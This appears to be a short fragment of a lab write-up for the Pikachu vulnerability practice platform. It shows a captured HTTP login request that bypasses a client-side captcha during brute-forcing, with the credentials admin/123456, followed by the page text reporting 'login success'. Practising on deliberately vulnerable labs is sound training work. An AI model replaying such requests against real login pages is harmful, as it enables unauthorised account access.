 POST /pikachu/vul/burteforce/bf_client.php HTTP/1.1
Host: 192.168.43.128
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 56
Origin: http://192.168.43.128
Connection: close
Referer: http://192.168.43.128/pikachu/vul/burteforce/bf_client.php
Cookie: PHPSESSID=5rhrp54852vn8c0iu2r4d4ljb2
Upgrade-Insecure-Requests: 1
username=admin&password=123456&vcode=123456&submit=Login
Pikachu 漏洞练习平台 pika~pika~
暴力破解 > 验证码绕过(on client)
Please Enter Your Information
Username
Password
验证码
5Q3ZK
Login
login success